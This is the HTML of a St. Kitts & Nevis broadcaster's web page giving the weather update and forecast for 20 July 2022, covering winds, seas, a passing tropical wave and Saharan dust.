<body class="post-template-default single single-post postid-97677 single-format-standard active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky active-ajax-search single-prim-cat-138 single-cat-138 single-cat-6454  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a aa-prefix-zizon-" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/zizonline" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/UCMM3pFsfN2CYHpUa-xMbKQg" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/zizonline" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/40917934" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/zbconline" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, November 6, 2025</span>
					</li>
					<li id="menu-item-56585" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56585"><a href="#"><i class="bf-icon  fa fa-user-plus"></i>Sign Up</a></li>
<li id="menu-item-56586" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56586"><a href="#"><i class="bf-icon  fa fa-user-circle-o"></i>Login</a></li>
<li id="menu-item-71026" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71026"><a href="https://zizonline.com/covid-19/"><i class="bf-icon  fa fa-stethoscope"></i>COVID-19 Centre</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://zizonline.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
			     alt="ZBC"  />

			<span class="site-title">ZBC - National Broadcasting Corporation of St. Kitts &amp; Nevis</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="yjhqf adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone yjhqf-loc-header_aside_logo yjhqf-align-center yjhqf-column-1 yjhqf-clearfix no-bg-box-model"><div id="yjhqf-36602-1717901530" class="yjhqf-container yjhqf-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="36602" data-type="custom_code"><div id="zizon-slider-24" class="custom-slider zizon-slider-2087406329 zizon-slider"><ul><li><div data-zizon-trackid="66038" data-zizon-trackbid="1" id="zizon-146757334"><img src="https://zizonline.com/wp-content/uploads/2019/10/health-wise-medical-show-sm.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li><li><div data-zizon-trackid="44330" data-zizon-trackbid="1" id="zizon-1151641924"><img src="https://zizonline.com/wp-content/uploads/2017/06/ziz-evening-new-gen-xl.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li></ul></div><script>jQuery(function() {var $zizonslider2087406329 = jQuery( ".zizon-slider-2087406329" );$zizonslider2087406329.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$zizonslider2087406329.unslider({ delay:3500, autoplay:true, nav:false, arrows:false });$zizonslider2087406329.on("mouseover", function(){$zizonslider2087406329.unslider("stop");}).on("mouseout", function() {$zizonslider2087406329.unslider("start");});});</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li id="menu-item-71032" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71032"><a href="https://zizonline.com/covid-19/">COVID-19</a></li>
	<li id="menu-item-35660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li id="menu-item-35662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li id="menu-item-35663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li id="menu-item-35661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li id="menu-item-36807" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li id="menu-item-36625" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li id="menu-item-36658" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li id="menu-item-36656" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li id="menu-item-36655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li id="menu-item-39141" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li id="menu-item-57207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li id="menu-item-36636" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li id="menu-item-36635" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li id="menu-item-35643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li id="menu-item-36776" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li id="menu-item-57754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li id="menu-item-36777" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li id="menu-item-35655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li id="menu-item-35653" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li id="menu-item-36661" class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li id="menu-item-36662" class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li id="menu-item-35654" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
<li id="menu-item-71823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-71823"><a href="#">COVID-19</a>
<ul class="sub-menu">
	<li id="menu-item-71834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71834"><a href="https://zizonline.com/covid-19/">National COVID-19 Information Centre</a></li>
	<li id="menu-item-71826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-71826"><a href="https://zizonline.com/category/covid-19/neoc-daily-briefings/">NEOC Daily Briefings</a></li>
	<li id="menu-item-71824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71824"><a href="https://zizonline.com/covid-19/moh-reports/">MoH Reports</a></li>
	<li id="menu-item-71825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71825"><a href="https://zizonline.com/covid-19/map/">COVID-19 Map</a></li>
	<li id="menu-item-71827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-71827"><a href="https://zizonline.com/category/covid-19/official-addresses/">Official Addresses</a></li>
	<li id="menu-item-71828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-71828"><a href="https://zizonline.com/category/covid-19/press-briefings/">Press Briefings</a></li>
	<li id="menu-item-71829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-71829"><a href="https://zizonline.com/category/covid-19/press-releases/">Press Releases</a></li>
	<li id="menu-item-71830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-71830"><a href="https://zizonline.com/category/covid-19/psas/">Prevention Tips</a></li>
	<li id="menu-item-71831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-71831"><a href="https://zizonline.com/category/covid-19/travel-updates/">Travel Updates</a></li>
	<li id="menu-item-71832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-71832"><a href="https://zizonline.com/category/covid-19/news-covid-19/">News</a></li>
	<li id="menu-item-72639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-72639"><a href="https://zizonline.com/category/covid-19/statutory-rules-and-orders/">Statutory Rules And Orders</a></li>
	<li id="menu-item-71833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-71833"><a href="https://zizonline.com/category/covid-19/">All Articles</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://zizonline.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://zizonline.com/" itemprop="url" rel="home">
											<img src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
						     alt="ZIZ Broadcasting Corporation"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://zizonline.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://zizonline.com/category/atlantic-hurricane-season/" ><span itemprop="name">Atlantic Hurricane Season</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Weather Update for Wednesday, 20th July 2022</span><meta itemprop="item" content="https://zizonline.com/weather-update-for-wednesday-20th-july-2022/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-97677" class="post-97677 post type-post status-publish format-standard has-post-thumbnail  category-atlantic-hurricane-season category-weather single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1.png"><img  alt="" data-src="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1-750x430.png">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-138"><a href="https://zizonline.com/category/atlantic-hurricane-season/">Atlantic Hurricane Season</a></span><span class="term-badge term-6454"><a href="https://zizonline.com/category/atlantic-hurricane-season/weather/">Weather</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Weather Update for Wednesday, 20th July 2022</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2022-07-20T10:55:57-04:00">On <b>Jul 20, 2022</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p><strong>Present Weather: </strong>Partly Cloudy skies</p>
<p><strong>Winds: </strong>A Moderate breeze of 15mph from the East northeast.</p>
<p><strong>Temperature: </strong>28°C / 82°F   <strong>                     Humidity: </strong>78%</p>
<p><strong>Sea Level Pressure: </strong>1016.7mbs or 30.02&#8243;</p>
<p><strong>Sunset: </strong>Today, 6:48 pm<strong>                               Sunrise: Tomorrow, 5:46 am</strong></p>
<p><strong>Weather Forecast Valid until 8 am Tomorrow </strong></p>
<p><strong>Winds: </strong>East where speeds will range from 12 &#8211; 20mph with possible gusts to as high as 31mph mainly in elevated areas, over open waters or because of shower downpours.</p>
<p><strong>Seas:</strong> 1.2 &#8211; 1.8m or 4 &#8211; 6ft. Small craft operators should exercise caution.</p>
<p><strong>Weather Forecast for St. Kitts &amp; Nevis: </strong>A tropical wave will move across the area causing unsettled conditions to develop. An increase in Saharan dust is also expected behind the wave. Meanwhile, seas remain elevated.</p>
<p><strong>Weather today: </strong>Generally cloudy with periodic showers and periods of rain.  <strong>Weather tonight: </strong>Partly cloudy with a 40 percent or a moderate chance of showers.</p>
<p><strong>Eastern Caribbean Forecast: </strong>A tropical wave will move across the Eastern Caribbean and will generate unsettled conditions as it passes. Cloudy spells with periodic showers and rain are expected for the area with most of the activity expected across the Windward Islands,  Barbados, Trinidad, and Tobago where some showers could become moderate to heavy.  Meanwhile, dusty conditions are already present and trailing the wave will be a further increase in the concentration of Saharan dust.</p>
</div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-3">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Weather Update for Wednesday, 20th July 2022 @zbconline&url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Weather Update for Wednesday, 20th July 2022&body=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F&media=https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1.png&description=Weather Update for Wednesday, 20th July 2022" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F&title=Weather Update for Wednesday, 20th July 2022" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F&name=Weather Update for Wednesday, 20th July 2022" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Weather Update for Wednesday, 20th July 2022 %0A%0A https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F&text=Weather Update for Wednesday, 20th July 2022" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
										</article>
															</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-104773 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-138">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-138"><a href="https://zizonline.com/category/atlantic-hurricane-season/">Atlantic Hurricane Season</a></span></div>			<a  title="Weather Update for Monday, July 8, 2024" data-src="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ZIZ-Weather-Update-1-86x64.png&quot;,&quot;210&quot;:&quot;ZIZ-Weather-Update-1-210x136.png&quot;,&quot;279&quot;:&quot;ZIZ-Weather-Update-1-279x220.png&quot;,&quot;357&quot;:&quot;ZIZ-Weather-Update-1-357x210.png&quot;,&quot;750&quot;:&quot;ZIZ-Weather-Update-1-750x430.png&quot;,&quot;1920&quot;:&quot;ZIZ-Weather-Update-1.png&quot;}}"					class="img-holder" href="https://zizonline.com/weather-update-for-monday-july-8-2024/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/weather-update-for-monday-july-8-2024/" title="Weather Update for Monday, July 8, 2024">
			<span class="post-title">
				Weather Update for Monday, July 8, 2024			</span>
	</a>
	</p></div>
</div >
<div  class="post-104755 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-138">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-138"><a href="https://zizonline.com/category/atlantic-hurricane-season/">Atlantic Hurricane Season</a></span></div>			<a  title="Weather Update for Monday, 10th June, 2024" data-src="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ZIZ-Weather-Update-1-86x64.png&quot;,&quot;210&quot;:&quot;ZIZ-Weather-Update-1-210x136.png&quot;,&quot;279&quot;:&quot;ZIZ-Weather-Update-1-279x220.png&quot;,&quot;357&quot;:&quot;ZIZ-Weather-Update-1-357x210.png&quot;,&quot;750&quot;:&quot;ZIZ-Weather-Update-1-750x430.png&quot;,&quot;1920&quot;:&quot;ZIZ-Weather-Update-1.png&quot;}}"					class="img-holder" href="https://zizonline.com/weather-update-for-monday-10th-june-2024/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/weather-update-for-monday-10th-june-2024/" title="Weather Update for Monday, 10th June, 2024">
			<span class="post-title">
				Weather Update for Monday, 10th June, 2024			</span>
	</a>
	</p></div>
</div >
<div  class="post-104041 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-138">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-138"><a href="https://zizonline.com/category/atlantic-hurricane-season/">Atlantic Hurricane Season</a></span></div>			<a  title="Tropical Cyclone Alert Statement for September 28, 2023" data-src="https://zizonline.com/wp-content/uploads/2023/09/SATELLITE-IMAGE-SEPT-27.gif"					class="img-holder" href="https://zizonline.com/tropical-cyclone-alert-statement-for-september-28-2023/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/tropical-cyclone-alert-statement-for-september-28-2023/" title="Tropical Cyclone Alert Statement for September 28, 2023">
			<span class="post-title">
				Tropical Cyclone Alert Statement for September 28, 2023			</span>
	</a>
	</p></div>
</div >
<div  class="post-103874 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-138">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-138"><a href="https://zizonline.com/category/atlantic-hurricane-season/">Atlantic Hurricane Season</a></span></div>			<a  title="Tracking Approaching Weather System Invest 95L" data-src="https://zizonline.com/wp-content/uploads/2023/09/zoom.earth-Invest-95L-Sept.-4-11am-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am-86x64.png&quot;,&quot;210&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am-210x136.png&quot;,&quot;279&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am-279x220.png&quot;,&quot;357&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am-357x210.png&quot;,&quot;750&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am-750x430.png&quot;,&quot;1366&quot;:&quot;zoom.earth-Invest-95L-Sept.-4-11am.png&quot;}}"					class="img-holder" href="https://zizonline.com/tracking-approaching-weather-system-invest-95l/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/tracking-approaching-weather-system-invest-95l/" title="Tracking Approaching Weather System Invest 95L">
			<span class="post-title">
				Tracking Approaching Weather System Invest 95L			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1547913524 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[97677],"ignore_sticky_posts":1,"category__in":[138,6454],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f74f76d"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1547913524"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1547913524" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-3" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://app.zizonline.com/apiv3/widget/1550781600/"></script></div></div><div class=" h-ni h-bg h-bg-dd3333 w-t primary-sidebar-widget widget zizon-widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Advertisement</span></div><div data-zizon-trackid="57855" data-zizon-trackbid="1" id="zizon-1999810572"><img src="https://zizonline.com/wp-content/uploads/2019/02/ziz-policing-with-you-sm.jpg" alt=""  width="400" height="600"  style=" max-width: 100%; height: auto;" /></div></div><div id="calendar-2" class=" h-i h-bg h-bg-ce1126 w-t primary-sidebar-widget widget widget_calendar"><div class="section-heading sh-t1 sh-s1"><span class="h-text"><i class="bf-icon  fa fa-newspaper-o"></i> News Archive</span></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
